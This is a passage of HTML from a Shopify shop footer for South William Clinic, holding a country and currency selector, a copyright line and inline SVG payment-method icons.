                        </button><button type="submit" name="country_code" value="KZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Kazakhstan (KZT ₸)
                          </span>
                        </button><button type="submit" name="country_code" value="KE" class="popover__choice-item">
                          <span class="popover__choice-label" >Kenya (KES KSh)
                          </span>
                        </button><button type="submit" name="country_code" value="KI" class="popover__choice-item">
                          <span class="popover__choice-label" >Kiribati (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="XK" class="popover__choice-item">
                          <span class="popover__choice-label" >Kosovo (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KW" class="popover__choice-item">
                          <span class="popover__choice-label" >Kuwait (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KG" class="popover__choice-item">
                          <span class="popover__choice-label" >Kyrgyzstan (KGS som)
                          </span>
                        </button><button type="submit" name="country_code" value="LA" class="popover__choice-item">
                          <span class="popover__choice-label" >Laos (LAK ₭)
                          </span>
                        </button><button type="submit" name="country_code" value="LV" class="popover__choice-item">
                          <span class="popover__choice-label" >Latvia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LB" class="popover__choice-item">
                          <span class="popover__choice-label" >Lebanon (LBP ل.ل)
                          </span>
                        </button><button type="submit" name="country_code" value="LS" class="popover__choice-item">
                          <span class="popover__choice-label" >Lesotho (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LR" class="popover__choice-item">
                          <span class="popover__choice-label" >Liberia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LY" class="popover__choice-item">
                          <span class="popover__choice-label" >Libya (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LI" class="popover__choice-item">
                          <span class="popover__choice-label" >Liechtenstein (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="LT" class="popover__choice-item">
                          <span class="popover__choice-label" >Lithuania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LU" class="popover__choice-item">
                          <span class="popover__choice-label" >Luxembourg (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MO" class="popover__choice-item">
                          <span class="popover__choice-label" >Macao SAR (MOP P)
                          </span>
                        </button><button type="submit" name="country_code" value="MG" class="popover__choice-item">
                          <span class="popover__choice-label" >Madagascar (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MW" class="popover__choice-item">
                          <span class="popover__choice-label" >Malawi (MWK MK)
                          </span>
                        </button><button type="submit" name="country_code" value="MY" class="popover__choice-item">
                          <span class="popover__choice-label" >Malaysia (MYR RM)
                          </span>
                        </button><button type="submit" name="country_code" value="MV" class="popover__choice-item">
                          <span class="popover__choice-label" >Maldives (MVR MVR)
                          </span>
                        </button><button type="submit" name="country_code" value="ML" class="popover__choice-item">
                          <span class="popover__choice-label" >Mali (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="MT" class="popover__choice-item">
                          <span class="popover__choice-label" >Malta (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Martinique (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MR" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritania (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MU" class="popover__choice-item">
                          <span class="popover__choice-label" >Mauritius (MUR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="YT" class="popover__choice-item">
                          <span class="popover__choice-label" >Mayotte (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MX" class="popover__choice-item">
                          <span class="popover__choice-label" >Mexico (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MD" class="popover__choice-item">
                          <span class="popover__choice-label" >Moldova (MDL L)
                          </span>
                        </button><button type="submit" name="country_code" value="MC" class="popover__choice-item">
                          <span class="popover__choice-label" >Monaco (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MN" class="popover__choice-item">
                          <span class="popover__choice-label" >Mongolia (MNT ₮)
                          </span>
                        </button><button type="submit" name="country_code" value="ME" class="popover__choice-item">
                          <span class="popover__choice-label" >Montenegro (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="MS" class="popover__choice-item">
                          <span class="popover__choice-label" >Montserrat (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MA" class="popover__choice-item">
                          <span class="popover__choice-label" >Morocco (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="MZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Mozambique (MZN MTn)
                          </span>
                        </button><button type="submit" name="country_code" value="MM" class="popover__choice-item">
                          <span class="popover__choice-label" >Myanmar (Burma) (MMK K)
                          </span>
                        </button><button type="submit" name="country_code" value="NA" class="popover__choice-item">
                          <span class="popover__choice-label" >Namibia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NR" class="popover__choice-item">
                          <span class="popover__choice-label" >Nauru (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NP" class="popover__choice-item">
                          <span class="popover__choice-label" >Nepal (NPR Rs.)
                          </span>
                        </button><button type="submit" name="country_code" value="NL" class="popover__choice-item">
                          <span class="popover__choice-label" >Netherlands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="NC" class="popover__choice-item">
                          <span class="popover__choice-label" >New Caledonia (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NZ" class="popover__choice-item">
                          <span class="popover__choice-label" >New Zealand (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NI" class="popover__choice-item">
                          <span class="popover__choice-label" >Nicaragua (NIO C$)
                          </span>
                        </button><button type="submit" name="country_code" value="NE" class="popover__choice-item">
                          <span class="popover__choice-label" >Niger (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="NG" class="popover__choice-item">
                          <span class="popover__choice-label" >Nigeria (NGN ₦)
                          </span>
                        </button><button type="submit" name="country_code" value="NU" class="popover__choice-item">
                          <span class="popover__choice-label" >Niue (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="NF" class="popover__choice-item">
                          <span class="popover__choice-label" >Norfolk Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MK" class="popover__choice-item">
                          <span class="popover__choice-label" >North Macedonia (MKD ден)
                          </span>
                        </button><button type="submit" name="country_code" value="NO" class="popover__choice-item">
                          <span class="popover__choice-label" >Norway (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="OM" class="popover__choice-item">
                          <span class="popover__choice-label" >Oman (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PK" class="popover__choice-item">
                          <span class="popover__choice-label" >Pakistan (PKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="PS" class="popover__choice-item">
                          <span class="popover__choice-label" >Palestinian Territories (ILS ₪)
                          </span>
                        </button><button type="submit" name="country_code" value="PA" class="popover__choice-item">
                          <span class="popover__choice-label" >Panama (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PG" class="popover__choice-item">
                          <span class="popover__choice-label" >Papua New Guinea (PGK K)
                          </span>
                        </button><button type="submit" name="country_code" value="PY" class="popover__choice-item">
                          <span class="popover__choice-label" >Paraguay (PYG ₲)
                          </span>
                        </button><button type="submit" name="country_code" value="PE" class="popover__choice-item">
                          <span class="popover__choice-label" >Peru (PEN S/)
                          </span>
                        </button><button type="submit" name="country_code" value="PH" class="popover__choice-item">
                          <span class="popover__choice-label" >Philippines (PHP ₱)
                          </span>
                        </button><button type="submit" name="country_code" value="PN" class="popover__choice-item">
                          <span class="popover__choice-label" >Pitcairn Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="PL" class="popover__choice-item">
                          <span class="popover__choice-label" >Poland (PLN zł)
                          </span>
                        </button><button type="submit" name="country_code" value="PT" class="popover__choice-item">
                          <span class="popover__choice-label" >Portugal (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="QA" class="popover__choice-item">
                          <span class="popover__choice-label" >Qatar (QAR ر.ق)
                          </span>
                        </button><button type="submit" name="country_code" value="RE" class="popover__choice-item">
                          <span class="popover__choice-label" >Réunion (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="RO" class="popover__choice-item">
                          <span class="popover__choice-label" >Romania (RON Lei)
                          </span>
                        </button><button type="submit" name="country_code" value="RU" class="popover__choice-item">
                          <span class="popover__choice-label" >Russia (RUB ₽)
                          </span>
                        </button><button type="submit" name="country_code" value="RW" class="popover__choice-item">
                          <span class="popover__choice-label" >Rwanda (RWF FRw)
                          </span>
                        </button><button type="submit" name="country_code" value="WS" class="popover__choice-item">
                          <span class="popover__choice-label" >Samoa (WST T)
                          </span>
                        </button><button type="submit" name="country_code" value="SM" class="popover__choice-item">
                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
